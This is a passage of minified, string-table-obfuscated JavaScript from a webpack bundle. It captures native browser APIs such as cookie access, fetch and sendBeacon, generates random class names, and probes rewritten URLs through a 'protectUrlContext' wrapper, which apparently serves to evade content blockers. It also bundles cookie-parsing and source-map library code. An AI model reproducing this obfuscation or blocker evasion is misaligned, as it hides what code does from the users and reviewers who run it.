P=T['A'][TI(0x93f)](X);d[P]||(d[P]=O(X));}},O=X=>({'CSSStyleDeclaration_cssText':R(X,Ta(0xa31),Ta(0x533)),'CSSStyleDeclaration_getPropertyValue':H(X,Ta(0xa31),Ta(0x8a0)),'CSSStyleDeclaration_setProperty':H(X,Ta(0xa31),Ta(0xf37)),'CSSStyleSheet_insertRule':H(X,Ta(0xf51),Ta(0xc0e)),'CSSStyleSheet_replaceSync':H(X,Ta(0xf51),Ta(0xd0e)),'DocumentFragment_getElementById':H(X,Ta(0x7aa),Ta(0x33f)),'DocumentFragment_querySelector':H(X,Ta(0x7aa),Ta(0x3f2)),'DocumentFragment_querySelectorAll':H(X,Ta(0x7aa),Ta(0xcfd)),'Document_cookie':R(X,Ta(0xf38),Ta(0x6e1)),'Document_createElement':H(X,Ta(0xf38),Ta(0xf3)),'Document_getElementById':H(X,Ta(0xf38),Ta(0x33f)),'document_getElementById':H(X,Ta(0x9e8),Ta(0x33f)),'Document_getElementsByTagName':H(X,Ta(0xf38),Ta(0xada)),'Document_querySelector':H(X,Ta(0xf38),Ta(0x3f2)),'Document_querySelectorAll':H(X,Ta(0xf38),Ta(0xcfd)),'Document_getElementsByClassName':H(X,Ta(0xf38),Ta(0x5db)),'Document_write':H(X,Ta(0xf38),Ta(0x5ad)),'Document_writeln':H(X,Ta(0xf38),Ta(0x9b1)),'Document_referrer':R(X,Ta(0xf38),Ta(0xd17)),'Document_URL':R(X,Ta(0xf38),Ta(0xce7)),'DOMParser_parseFromString':H(X,Ta(0x31d),Ta(0x2a1)),'Element_ariaLabel':R(X,Ta(0x123),Ta(0x2f0)),'Element_attributes':R(X,Ta(0x123),Ta(0xa1a)),'Element_classList':R(X,Ta(0x123),Ta(0x722)),'Element_className':R(X,Ta(0x123),Ta(0x87e)),'Element_closest':H(X,Ta(0x123),Ta(0xb68)),'Element_getAttribute':H(X,Ta(0x123),Ta(0xaa3)),'Element_getBoundingClientRect':H(X,Ta(0x123),Ta(0x5ef)),'Element_getElementsByClassName':H(X,Ta(0x123),Ta(0x5db)),'Element_hasAttribute':H(X,Ta(0x123),Ta(0x26d)),'Element_id':R(X,Ta(0x123),'id'),'Element_tagName':R(X,Ta(0x123),Ta(0xe06)),'Element_innerHTML':R(X,Ta(0x123),Ta(0x4ef)),'Element_outerHTML':R(X,Ta(0x123),Ta(0x89f)),'Element_insertAdjacentElement':H(X,Ta(0x123),Ta(0x8c8)),'Element_insertAdjacentHTML':H(X,Ta(0x123),Ta(0xe23)),'Element_querySelector':H(X,Ta(0x123),Ta(0x3f2)),'Element_querySelectorAll':H(X,Ta(0x123),Ta(0xcfd)),'Element_removeAttribute':H(X,Ta(0x123),Ta(0xd54)),'Element_setAttribute':H(X,Ta(0x123),Ta(0xd18)),'Element_setAttributeNS':H(X,Ta(0x123),Ta(0x9e4)),'Element_setHTMLUnsafe':H(X,Ta(0x123),Ta(0x256)),'Element_matches':H(X,Ta(0x123),Ta(0xbfe)),'Event_stopPropagation':H(X,Ta(0x422),Ta(0x2e4)),'Event_stopImmediatePropagation':H(X,Ta(0x422),Ta(0x820)),'EventTarget_addEventListener':H(X,Ta(0xb6d),Ta(0xaa2)),'EventTarget_removeEventListener':H(X,Ta(0xb6d),Ta(0xdb5)),'Function_toString':H(X,Ta(0x849),Ta(0x88d)),'History_replaceState':H(X,Ta(0xa57),Ta(0x30c)),'HTMLAnchorElement_attributionSrc':R(X,Ta(0xc37),Ta(0xcf6)),'HTMLAnchorElement_href':R(X,Ta(0xc37),Ta(0x69e)),'HTMLAnchorElement_protocol':R(X,Ta(0xc37),Ta(0x2fa)),'HTMLAnchorElement_hostname':R(X,Ta(0xc37),Ta(0x195)),'HTMLAnchorElement_port':R(X,Ta(0xc37),Ta(0x486)),'HTMLAnchorElement_pathname':R(X,Ta(0xc37),Ta(0x3eb)),'HTMLAnchorElement_hash':R(X,Ta(0xc37),Ta(0xad8)),'HTMLAnchorElement_host':R(X,Ta(0xc37),Ta(0x510)),'HTMLAnchorElement_origin':R(X,Ta(0xc37),Ta(0xc33)),'HTMLAnchorElement_ping':R(X,Ta(0xc37),Ta(0x70c)),'HTMLAnchorElement_search':R(X,Ta(0xc37),Ta(0x7bb)),'HTMLAnchorElement_target':R(X,Ta(0xc37),Ta(0x393)),'HTMLElement_dataset':R(X,Ta(0x934),Ta(0xe1b)),'HTMLElement_innerText':R(X,Ta(0x934),Ta(0xc9f)),'HTMLElement_title':R(X,Ta(0x934),Ta(0xf54)),'HTMLElement_style':R(X,Ta(0x934),Ta(0x8da)),'HTMLFormElement_action':R(X,Ta(0x82f),Ta(0xaed)),'HTMLFormElement_target':R(X,Ta(0x82f),Ta(0x393)),'HTMLIFrameElement_contentDocument':R(X,Ta(0xc55),Ta(0x733)),'HTMLIFrameElement_contentWindow':R(X,Ta(0xc55),Ta(0x679)),'HTMLIFrameElement_name':R(X,Ta(0xc55),Ta(0x20d)),'HTMLIFrameElement_src':R(X,Ta(0xc55),Ta(0x3c9)),'HTMLIFrameElement_srcdoc':R(X,Ta(0xc55),Ta(0x31b)),'HTMLImageElement_attributionSrc':R(X,Ta(0xbee),Ta(0xcf6)),'HTMLImageElement_src':R(X,Ta(0xbee),Ta(0x3c9)),'HTMLImageElement_srcset':R(X,Ta(0xbee),Ta(0x905)),'HTMLLinkElement_as':R(X,Ta(0x2ad),'as'),'HTMLLinkElement_href':R(X,Ta(0x2ad),Ta(0x69e)),'HTMLLinkElement_rel':R(X,Ta(0x2ad),Ta(0x3d0)),'HTMLScriptElement_attributionSrc':R(X,Ta(0x554),Ta(0xcf6)),'HTMLScriptElement_src':R(X,Ta(0x554),Ta(0x3c9)),'HTMLSourceElement_src':R(X,Ta(0xc71),Ta(0x3c9)),'HTMLSourceElement_srcset':R(X,Ta(0xc71),Ta(0x905)),'HTMLVideoElement_src':R(X,Ta(0x42e),Ta(0x3c9)),'HTMLVideoElement_poster':R(X,Ta(0x42e),Ta(0x39f)),'HTMLMediaElement_src':R(X,Ta(0xa56),Ta(0x3c9)),'HTMLMetaElement_content':R(X,Ta(0x980),Ta(0x80f)),'HTMLMetaElement_httpEquiv':R(X,Ta(0x980),Ta(0xb72)),'HTMLStyleElement_insertBefore':H(X,Ta(0x447),Ta(0x760)),'IntersectionObserverEntry_boundingClientRect':R(X,Ta(0xde8),Ta(0xea1)),'IntersectionObserverEntry_intersectionRatio':R(X,Ta(0xde8),Ta(0x4e8)),'IntersectionObserverEntry_intersectionRect':R(X,Ta(0xde8),Ta(0xe09)),'JSON_parse':H(X,Ta(0x5d4),Ta(0xbda)),'JSON_stringify':H(X,Ta(0x5d4),Ta(0x3d4)),'MessageEvent_data':R(X,Ta(0xbf1),Ta(0x89b)),'MessageEvent_origin':R(X,Ta(0xbf1),Ta(0xc33)),'MessageEvent_source':R(X,Ta(0xbf1),Ta(0x57c)),'Navigator_sendBeacon':H(X,Ta(0x3db),Ta(0xe93)),'Node_appendChild':H(X,Ta(0x3b7),Ta(0x8ff)),'Node_insertBefore':H(X,Ta(0x3b7),Ta(0x760)),'Node_textContent':R(X,Ta(0x3b7),Ta(0xa84)),'Node_baseURI':R(X,Ta(0x3b7),Ta(0x6be)),'PerformanceEntry_name':R(X,Ta(0x7af),Ta(0x20d)),'PerformanceResourceTiming_transferSize':R(X,Ta(0xd2c),Ta(0xd8c)),'PerformanceResourceTiming_encodedBodySize':R(X,Ta(0xd2c),Ta(0x5a8)),'RegExp_test':H(X,Ta(0x696),Ta(0x59f)),'RegExp_exec':H(X,Ta(0x696),Ta(0x6ef)),'Response_url':R(X,Ta(0x22b),Ta(0x1b8)),'SharedStorageWorklet_addModule':H(X,Ta(0x608),Ta(0x675)),'String_matchAll':H(X,Ta(0x71c),Ta(0x6b9)),'String_replace':H(X,Ta(0x71c),Ta(0x8b6)),'Window_decodeURIComponent':H(X,Ta(0x83b),Ta(0x9ce)),'Window_innerWidth':R(X,Ta(0x83b),Ta(0xd1a)),'Window_fetch':H(X,Ta(0x83b),Ta(0x5b0)),'Window_fetchLater':H(X,Ta(0x83b),Ta(0xe05)),'Window_frames':R(X,Ta(0x83b),Ta(0xa7b)),'Window_name':R(X,Ta(0x83b),Ta(0x20d)),'Window_open':H(X,Ta(0x83b),Ta(0xf63)),'Window_postMessage':H(X,Ta(0x83b),Ta(0x291)),'Window_requestAnimationFrame':H(X,Ta(0x83b),Ta(0x51f)),'Window_requestIdleCallback':H(X,Ta(0x83b),Ta(0xba4)),'Window_setImmediate':H(X,Ta(0x83b),Ta(0x928)),'Window_setInterval':H(X,Ta(0x83b),Ta(0x18d)),'Window_setTimeout':H(X,Ta(0x83b),Ta(0x7cd)),'Window_visualViewport':R(X,Ta(0x83b),Ta(0x31e)),'XMLHttpRequest_open':H(X,Ta(0xcca),Ta(0xf63)),'XMLHttpRequest_send':H(X,Ta(0xcca),Ta(0xce0)),'XMLHttpRequest_responseURL':R(X,Ta(0xcca),Ta(0xf5e)),'XMLHttpRequest_response':R(X,Ta(0xcca),Ta(0xf5d)),'XMLHttpRequest_responseText':R(X,Ta(0xcca),Ta(0x33d)),'XMLHttpRequest_responseType':R(X,Ta(0xcca),Ta(0x2c9)),'XMLHttpRequest_responseXML':R(X,Ta(0xcca),Ta(0x831)),'XMLHttpRequest_status':R(X,Ta(0xcca),Ta(0xce1)),'XMLHttpRequest_statusText':R(X,Ta(0xcca),Ta(0xc11)),'FontFace':V?null:X[Ta(0xb04)],'FontFace_prototype':G(X,Ta(0xb04)),'Worker':V?null:X[Ta(0x137)],'Worker_prototype':G(X,Ta(0x137))}),G=(X,P)=>{const Tl=Ta;return V?void 0x0===v['g'][P]?null:v['g'][P][Tl(0xcd7)]:null===(w=X[P])||void 0x0===w?void 0x0:w[Tl(0xcd7)];var w;},R=(X,P,w)=>{const Tx=Ta;if(V)return void 0x0===v['g'][P]?null:Object[Tx(0x45d)](v['g'][P][Tx(0xcd7)],w);{var Z;const z=Tx(0x484)===P[Tx(0x305)]()?X:null===(Z=X[P])||void 0x0===Z?void 0x0:Z[Tx(0xcd7)];return z?X[Tx(0x191)][Tx(0x45d)](z,w):{'get':{'call':L=>L[w]},'set':{'call':(L,Y)=>{L[w]=Y;}}};}},H=(X,P,w)=>{const Tc=Ta;return V?Tc(0x484)===P[Tc(0x305)]()?v['g'][w]:void 0x0===v['g'][P]?null:v['g'][P][Tc(0xcd7)][w]:Tc(0x484)===P[Tc(0x305)]()?X[w]:Tc(0x9e8)===P?null===(Z=X[Tc(0x9e8)])||void 0x0===Z?void 0x0:Z[w]:Tc(0x5d4)===P?null===(z=X[Tc(0x5d4)])||void 0x0===z?void 0x0:z[w]:null===(L=X[P])||void 0x0===L||null===(L=L[Tc(0xcd7)])||void 0x0===L?void 0x0:L[w];var Z,z,L;};},0x18f7:(m,A,v)=>{'use strict';const Te=a2W;v['d'](A,{'A':()=>T});const T={'idx':V=>Math[Te(0x2e9)](Math[Te(0x6af)]()*V),'elem':function(V){const Ts=Te;return V[this[Ts(0x668)](V[Ts(0x598)])];},'num':function(V,d){const TD=Te;return Math[TD(0x2e9)](Math[TD(0x6af)]()*(d-V))+V;},'alphaStr':function(V,d){const Tt=Te,j=V+this[Tt(0xf34)](0x0,d-V),O=[];for(let G=0x0;G<j;++G)O[Tt(0xe7d)](Tt(0xf41)[Tt(0xc0d)](this[Tt(0xf34)](0x0,0x34)));return O[Tt(0x63b)]('');},'className':function(){const Tp=Te;return this[Tp(0x9f0)](0x5,0xf);}};},0x848:(m,A,v)=>{'use strict';v['d'](A,{'C8':()=>O,'Vq':()=>H,'XV':()=>R,'aV':()=>G,'az':()=>j,'ch':()=>V});var T=v(0x6f7);const V=0xa;let d;function j(X,P){var w;return void 0x0===d&&O(X,P),null!==(w=d)&&void 0x0!==w&&w;}async function O(X,P){const TC=a2W;if(void 0x0!==d)return d;if(-0x1!==H(P))return d=!0x0,d;if([TC(0x825),TC(0xbd5),TC(0x9b6),TC(0xded),TC(0xd07),TC(0x8e0),TC(0x516),TC(0xf50),TC(0xaa4),TC(0x6e6),TC(0xd16)][TC(0x684)](P))return d=!0x0,d;if(P[TC(0xbaa)](TC(0x799))||P[TC(0xbaa)](TC(0xdd6))||P[TC(0xbd9)](TC(0xcf1))||P[TC(0xbd9)](TC(0xeef))||TC(0x741)===P)return d=!0x1,d;const w=new URL(P);w[TC(0x510)]='0.'[TC(0xbff)](w[TC(0x510)]),w[TC(0x3eb)]=TC(0xb95);const Z=(0x0,T['Wq'])({'protectUrlContext':X,'url':w[TC(0x88d)](),'endpoint':w[TC(0xc33)]});try{const z=await Promise[TC(0x153)]([fetch(Z),new Promise(L=>setTimeout(()=>L(new Response(TC(0x9e2),{'status':0x1f8})),0x7d0))]);return d=z['ok'],z['ok'];}catch(L){return d=!0x1,!0x1;}}function G(X){const Tb=a2W;if(/https?:\/\/\d+\./i[Tb(0x59f)](X)){const P=new URL(X);P[Tb(0x510)]=P[Tb(0x510)][Tb(0x418)]('.')[Tb(0x532)](0x1)[Tb(0x63b)]('.'),X=P[Tb(0xc33)];}return X;}function R(X,P){const TU=a2W;if(-0x1===P)return X;const w=new URL(X);return/https?:\/\/\d+\./i[TU(0x59f)](X)?(w[TU(0x510)]=''[TU(0xbff)](P,'.')[TU(0xbff)](w[TU(0x510)][TU(0x418)]('.')[TU(0x532)](0x1)[TU(0x63b)]('.')),X=w[TU(0xc33)]):(w[TU(0x510)]=''[TU(0xbff)](P,'.')[TU(0xbff)](w[TU(0x510)]),X=w[TU(0xc33)]),X;}function H(X){const TN=a2W;if(/https?:\/\/\d+\./i[TN(0x59f)](X)){const P=new URL(X);return Number[TN(0x695)](P[TN(0x510)][TN(0x418)]('.')[0x0]);}return-0x1;}},0x15ef:(m,A)=>{'use strict';const TB=a2W;A['l']=function(j,O,G){const TF=a2W;var R=G||{},H=R[TF(0x1c2)]||V;if(TF(0xa9a)!=typeof H)throw new TypeError(TF(0x29f));if(!T[TF(0x59f)](j))throw new TypeError(TF(0xbfa));var X=H(O);if(X&&!T[TF(0x59f)](X))throw new TypeError(TF(0x147));var P=j+'='+X;if(null!=R[TF(0x9b9)]){var w=R[TF(0x9b9)]-0x0;if(isNaN(w)||!isFinite(w))throw new TypeError(TF(0x22d));P+=TF(0xd51)+Math[TF(0x2e9)](w);}if(R[TF(0x6a5)]){if(!T[TF(0x59f)](R[TF(0x6a5)]))throw new TypeError(TF(0x3a3));P+=TF(0xf4b)+R[TF(0x6a5)];}if(R[TF(0x8cf)]){if(!T[TF(0x59f)](R[TF(0x8cf)]))throw new TypeError(TF(0x201));P+=TF(0x44b)+R[TF(0x8cf)];}if(R[TF(0x402)]){var Z=R[TF(0x402)];if(!function(z){const TS=TF;return TS(0x8d5)===v[TS(0x188)](z)||z instanceof Date;}(Z)||isNaN(Z[TF(0x5da)]()))throw new TypeError(TF(0xb88));P+=TF(0xe59)+Z[TF(0xe2c)]();}if(R[TF(0xa75)]&&(P+=TF(0xc70)),R[TF(0xd48)]&&(P+=TF(0x7ef)),R[TF(0xab1)]&&(P+=TF(0xa52)),R[TF(0x2a3)])switch(TF(0xc93)==typeof R[TF(0x2a3)]?R[TF(0x2a3)][TF(0x305)]():R[TF(0x2a3)]){case TF(0x4f1):P+=TF(0xd93);break;case TF(0xdbe):P+=TF(0x1d8);break;case TF(0xf44):P+=TF(0xa23);break;default:throw new TypeError(TF(0xf4a));}if(R[TF(0x306)])switch(TF(0xc93)==typeof R[TF(0x306)]?R[TF(0x306)][TF(0x305)]():R[TF(0x306)]){case!0x0:P+=TF(0x35f);break;case TF(0x922):P+=TF(0x735);break;case TF(0x917):P+=TF(0x35f);break;case TF(0xeee):P+=TF(0x736);break;default:throw new TypeError(TF(0x42b));}return P;};var v=Object[TB(0xcd7)][TB(0x88d)],T=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function V(d){return encodeURIComponent(d);}},0x10e2:m=>{'use strict';const V0=a2W;var A={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function v(d){const TJ=a2W;return TJ(0xc93)==typeof d&&!!d[TJ(0x72f)]();}function T(d,j){const Th=a2W;var O=d[Th(0x418)](';')[Th(0xc46)](v),G=function(P){const TM=Th;var w='',Z='',z=P[TM(0x418)]('=');return z[TM(0x598)]>0x1?(w=z[TM(0x47f)](),Z=z[TM(0x63b)]('=')):Z=P,{'name':w,'value':Z};}(O[Th(0x47f)]()),R=G[Th(0x20d)],H=G[Th(0x54e)];j=j?Object[Th(0xf43)]({},A,j):A;try{H=j[Th(0x627)]?decodeURIComponent(H):H;}catch(P){console[Th(0x868)](Th(0xd70)+H+Th(0x5f8),P);}var X={'name':R,'value':H};return O[Th(0xdda)](function(w){const TK=Th;var Z=w[TK(0x418)]('='),z=Z[TK(0x47f)]()[TK(0x5e3)]()[TK(0x305)](),L=Z[TK(0x63b)]('=');TK(0x402)===z?X[TK(0x402)]=new Date(L):TK(0x26b)===z?X[TK(0x9b9)]=parseInt(L,0xa):TK(0xd48)===z?X[TK(0xd48)]=!0x0:TK(0x8b4)===z?X[TK(0xa75)]=!0x0:TK(0x75d)===z?X[TK(0x306)]=L:TK(0xab1)===z?X[TK(0xab1)]=!0x0:X[z]=L;}),X;}function V(d,j){const Tq=a2W;if(j=j?Object[Tq(0xf43)]({},A,j):A,!d)return j[Tq(0xacb)]?{}:[];if(d[Tq(0x5df)]){if(Tq(0xa9a)==typeof d[Tq(0x5df)][Tq(0xce9)])d=d[Tq(0x5df)][Tq(0xce9)]();else{if(d[Tq(0x5df)][Tq(0xb7e)])d=d[Tq(0x5df)][Tq(0xb7e)];else{var O=d[Tq(0x5df)][Object[Tq(0xee5)](d[Tq(0x5df)])[Tq(0x88f)](function(G){const Tu=Tq;return Tu(0xb7e)===G[Tu(0x305)]();})];O||!d[Tq(0x5df)][Tq(0x6e1)]||j[Tq(0xf4c)]||console[Tq(0x116)](Tq(0xe25)),d=O;}}}return Array[Tq(0x521)](d)||(d=[d]),j[Tq(0xacb)]?d[Tq(0xc46)](v)[Tq(0x6fc)](function(G,R){const Tk=Tq;var H=T(R,j);return G[H[Tk(0x20d)]]=H,G;},{}):d[Tq(0xc46)](v)[Tq(0xacb)](function(G){return T(G,j);});}m[V0(0xe83)]=V,m[V0(0xe83)][V0(0xbda)]=V,m[V0(0xe83)][V0(0x4d0)]=T,m[V0(0xe83)][V0(0x600)]=function(d){const V1=V0;if(Array[V1(0x521)](d))return d;if(V1(0xc93)!=typeof d)return[];var j,O,G,R,H,X=[],P=0x0;function w(){const V2=V1;for(;P<d[V2(0x598)]&&/\s/[V2(0x59f)](d[V2(0xc0d)](P));)P+=0x1;return P<d[V2(0x598)];}for(;P<d[V1(0x598)];){for(j=P,H=!0x1;w();)if(','===(O=d[V1(0xc0d)](P))){for(G=P,P+=0x1,w(),R=P;P<d[V1(0x598)]&&'='!==(O=d[V1(0xc0d)](P))&&';'!==O&&','!==O;)P+=0x1;P<d[V1(0x598)]&&'='===d[V1(0xc0d)](P)?(H=!0x0,P=R,X[V1(0xe7d)](d[V1(0xd58)](j,G)),j=P):P=G+0x1;}else P+=0x1;(!H||P>=d[V1(0x598)])&&X[V1(0xe7d)](d[V1(0xd58)](j,d[V1(0x598)]));}return X;};},0x1cc7:(m,A,v)=>{const V3=a2W;var T=v(0x23c3),V=Object[V3(0xcd7)][V3(0xdfc)],d=V3(0x8eb)!=typeof Map;function j(){const V4=V3;this[V4(0x459)]=[],this[V4(0x7cf)]=d?new Map():Object[V4(0xf2)](null);}j[V3(0xa5a)]=function(O,G){const V5=V3;for(var R=new j(),H=0x0,X=O[V5(0x598)];H<X;H++)R[V5(0xdaf)](O[H],G);return R;},j[V3(0xcd7)][V3(0xb20)]=function(){const V6=V3;return d?this[V6(0x7cf)][V6(0xb20)]:Object[V6(0x184)](this[V6(0x7cf)])[V6(0x598)];},j[V3(0xcd7)][V3(0xdaf)]=function(O,G){const V7=V3;var R=d?O:T[V7(0x5f0)](O),H=d?this[V7(0xae8)](O):V[V7(0x188)](this[V7(0x7cf)],R),X=this[V7(0x459)][V7(0x598)];H&&!G||this[V7(0x459)][V7(0xe7d)](O),H||(d?this[V7(0x7cf)][V7(0x203)](O,X):this[V7(0x7cf)][R]=X);},j[V3(0xcd7)][V3(0xae8)]=function(O){const V8=V3;if(d)return this[V8(0x7cf)][V8(0xae8)](O);var G=T[V8(0x5f0)](O);return V[V8(0x188)](this[V8(0x7cf)],G);},j[V3(0xcd7)][V3(0x8f0)]=function(O){const V9=V3;if(d){var G=this[V9(0x7cf)][V9(0xeb9)](O);if(G>=0x0)return G;}else{var R=T[V9(0x5f0)](O);if(V[V9(0x188)](this[V9(0x7cf)],R))return this[V9(0x7cf)][R];}throw new Error('\x22'+O+V9(0xb89));},j[V3(0xcd7)]['at']=function(O){const Vg=V3;if(O>=0x0&&O<this[Vg(0x459)][Vg(0x598)])return this[Vg(0x459)][O];throw new Error(Vg(0x903)+O);},j[V3(0xcd7)][V3(0x3a2)]=function(){const VW=V3;return this[VW(0x459)][VW(0x532)]();},A['C']=j;},0x21c:(m,A,v)=>{const VQ=a2W;var T=v(0x1d34);A[VQ(0x1c2)]=function(V){const Vn=VQ;var d,j='',O=function(G){return G<0x0?0x1+(-G<<0x1):0x0+(G<<0x1);}(V);do{d=0x1f&O,(O>>>=0x5)>0x0&&(d|=0x20),j+=T[Vn(0x1c2)](d);}while(O>0x0);return j;},A[VQ(0xa4a)]=function(V,d,j){const Vm=VQ;var O,G,R,H,X=V[Vm(0x598)],P=0x0,w=0x0;do{if(d>=X)throw new Error(Vm(0x3f5));if(-0x1===(G=T[Vm(0xa4a)](V[Vm(0x4e4)](d++))))throw new Error(Vm(0x226)+V[Vm(0xc0d)](d-0x1));O=!!(0x20&G),P+=(G&=0x1f)<<w,w+=0x5;}while(O);j[Vm(0x54e)]=(H=(R=P)>>0x1,0x1&~R?H:-H),j[Vm(0x62f)]=d;};},0x1d34:(m,A)=>{const VA=a2W;var v=VA(0x6b4)[VA(0x418)]('');A[VA(0x1c2)]=function(T){const Vv=VA;if(0x0<=T&&T<v[Vv(0x598)])return v[T];throw new TypeError(Vv(0xeca)+T);},A[VA(0xa4a)]=function(T){return 0x41<=T&&T<=0x5a?T-0x41:0x61<=T&&T<=0x7a?T-0x61+0x1a:0x30<=T&&T<=0x39?T-0x30+0x34:0x2b==T?0x3e:0x2f==T?0x3f:-0x1;};},0x258e:(m,A,v)=>{const VV=a2W;var T=v(0x23c3);function V(){const VT=a2W;this[VT(0x459)]=[],this[VT(0xd13)]=!0x0,this[VT(0x25e)]={'generatedLine':-0x1,'generatedColumn':0x0};}V[VV(0xcd7)][VV(0x142)]=function(d,j){const Vd=VV;this[Vd(0x459)][Vd(0xdda)](d,j);},V[VV(0xcd7)][VV(0xdaf)]=function(d){const Vj=VV;var j,O,G,R,H,X;O=d,G=(j=this[Vj(0x25e)])[Vj(0x232)],R=O[Vj(0x232)],H=j[Vj(0x3d7)],X=O[Vj(0x3d7)],R>G||R==G&&X>=H||T[Vj(0x319)](j,O)<=0x0?(this[Vj(0x25e)]=d,this[Vj(0x459)][Vj(0xe7d)](d)):(this[Vj(0xd13)]=!0x1,this[Vj(0x459)][Vj(0xe7d)](d));},V[VV(0xcd7)][VV(0x3a2)]=function(){const VO=VV;return this[VO(0xd13)]||(this[VO(0x459)][VO(0xb40)](T[VO(0x319)]),this[VO(0xd13)]=!0x0),this[VO(0x459)];},A['P']=V;},0xf1:(m,A,v)=>{const VR=a2W;var T=v(0x21c),V=v(0x23c3),d=v(0x1cc7)['C'],j=v(0x258e)['P'];function O(G){const VG=a2W;G||(G={}),this[VG(0x6f8)]=V[VG(0x847)](G,VG(0x797),null),this[VG(0x23d)]=V[VG(0x847)](G,VG(0x609),null),this[VG(0xaca)]=V[VG(0x847)](G,VG(0xef6),!0x1),this[VG(0x50f)]=V[VG(0x847)](G,VG(0xc6a),!0x1),this[VG(0xa99)]=new d(),this[VG(0xddc)]=new d(),this[VG(0x534)]=new j(),this[VG(0xa3b)]=null;}O[VR(0xcd7)][VR(0x90b)]=0x3,O[VR(0x837)]=function(G,R){const VH=VR;var H=G[VH(0x609)],X=new O(Object[VH(0xf43)](R||{},{'file':G[VH(0x797)],'sourceRoot':H}));return G[VH(0x75a)](function(P){const VX=VH;var w={'generated':{'line':P[VX(0x232)],'column':P[VX(0x3d7)]}};null!=P[VX(0x57c)]&&(w[VX(0x57c)]=P[VX(0x57c)],null!=H&&(w[VX(0x57c)]=V[VX(0x5d9)](H,w[VX(0x57c)])),w[VX(0xe0f)]={'line':P[VX(0x888)],'column':P[VX(0x32d)]},null!=P[VX(0x20d)]&&(w[VX(0x20d)]=P[VX(0x20d)])),X[VX(0x51d)](w);}),G[VH(0xb7c)][VH(0xdda)](function(P){const Vo=VH;var w=P;null!==H&&(w=V[Vo(0x5d9)](H,P)),X[Vo(0xa99)][Vo(0xae8)](w)||X[Vo(0xa99)][Vo(0xdaf)](w);var Z=G[Vo(0x91b)](P);null!=Z&&X[Vo(0x1f9)](P,Z);}),X;},O[VR(0xcd7)][VR(0x51d)]=function(G){const Vr=VR;var R=V[Vr(0x847)](G,Vr(0xed2)),H=V[Vr(0x847)](G,Vr(0xe0f),null),X=V[Vr(0x847)](G,Vr(0x57c),null),P=V[Vr(0x847)](G,Vr(0x20d),null);(this[Vr(0xaca)]||!0x1!==this[Vr(0x5ca)](R,H,X,P))&&(null!=X&&(X=String(X),this[Vr(0xa99)][Vr(0xae8)](X)||this[Vr(0xa99)][Vr(0xdaf)](X)),null!=P&&(P=String(P),this[Vr(0xddc)][Vr(0xae8)](P)||this[Vr(0xddc)][Vr(0xdaf)](P)),this[Vr(0x534)][Vr(0xdaf)]({'generatedLine':R[Vr(0xb5d)],'generatedColumn':R[Vr(0x858)],'originalLine':null!=H&&H[Vr(0xb5d)],'originalColumn':null!=H&&H[Vr(0x858)],'source':X,'name':P}));},O[VR(0xcd7)][VR(0x1f9)]=function(G,R){const VP=VR;var H=G;null!=this[VP(0x23d)]&&(H=V[VP(0x5d9)](this[VP(0x23d)],H)),null!=R?(this[VP(0xa3b)]||(this[VP(0xa3b)]=Object[VP(0xf2)](null)),this[VP(0xa3b)][V[VP(0x5f0)](H)]=R):this[VP(0xa3b)]&&(delete this[VP(0xa3b)][V[VP(0x5f0)](H)],0x0===Object[VP(0xee5)](this[VP(0xa3b)])[VP(0x598)]&&(this[VP(0xa3b)]=null));},O[VR(0xcd7)][VR(0xd6a)]=function(G,R,H){const Vw=VR;var X=R;if(null==R){if(null==G[Vw(0x797)])throw new Error(Vw(0xc7f));X=G[Vw(0x797)];}var P=this[Vw(0x23d)];null!=P&&(X=V[Vw(0x5d9)](P,X));var w=new d(),Z=new d();this[Vw(0x534)][Vw(0x142)](function(z){const VZ=Vw;if(z[VZ(0x57c)]===X&&null!=z[VZ(0x888)]){var L=G[VZ(0x518)]({'line':z[VZ(0x888)],'column':z[VZ(0x32d)]});null!=L[VZ(0x57c)]&&(z[VZ(0x57c)]=L[VZ(0x57c)],null!=H&&(z[VZ(0x57c)]=V[VZ(0x63b)](H,z[VZ(0x57c)])),null!=P&&(z[VZ(0x57c)]=V[VZ(0x5d9)](P,z[VZ(0x57c)])),z[VZ(0x888)]=L[VZ(0xb5d)],z[VZ(0x32d)]=L[VZ(0x858)],null!=L[VZ(0x20d)]&&(z[VZ(0x20d)]=L[VZ(0x20d)]));}var Y=z[VZ(0x57c)];null==Y||w[VZ(0xae8)](Y)||w[VZ(0xdaf)](Y);var E=z[VZ(0x20d)];null==E||Z[VZ(0xae8)](E)||Z[VZ(0xdaf)](E);},this),this[Vw(0xa99)]=w,this[Vw(0xddc)]=Z,G[Vw(0xb7c)][Vw(0xdda)](function(z){const Vz=Vw;var L=G[Vz(0x91b)](z);null!=L&&(null!=H&&(z=V[Vz(0x63b)](H,z)),null!=P&&(z=V[Vz(0x5d9)](P,z)),this[Vz(0x1f9)](z,L));},this);},O[VR(0xcd7)][VR(0x5ca)]=function(G,R,H,X){const VL=VR;if(R&&VL(0x238)!=typeof R[VL(0xb5d)]&&VL(0x238)!=typeof R[VL(0x858)]){var P=VL(0xbac);if(this[VL(0x50f)])return VL(0x8eb)!=typeof console&&console[VL(0x116)]&&console[VL(0x116)](P),!0x1;throw new Error(P);}if((!(G&&VL(0xb5d)in G&&VL(0x858)in G&&G[VL(0xb5d)]>0x0&&G[VL(0x858)]>=0x0)||R||H||X)&&!(G&&VL(0xb5d)in G&&VL(0x858)in G&&R&&VL(0xb5d)in R&&VL(0x858)in R&&G[VL(0xb5d)]>0x0&&G[VL(0x858)]>=0x0&&R[VL(0xb5d)]>0x0&&R[VL(0x858)]>=0x0&&H)){if(P=VL(0x902)+JSON[VL(0x3d4)]({'generated':G,'source':H,'original':R,'name':X}),this[VL(0x50f)])return VL(0x8eb)!=typeof console&&console[VL(0x116)]&&console[VL(0x116)](P),!0x1;throw new Error(P);}},O[VR(0xcd7)][VR(0x397)]=function(){const VY=VR;for(var 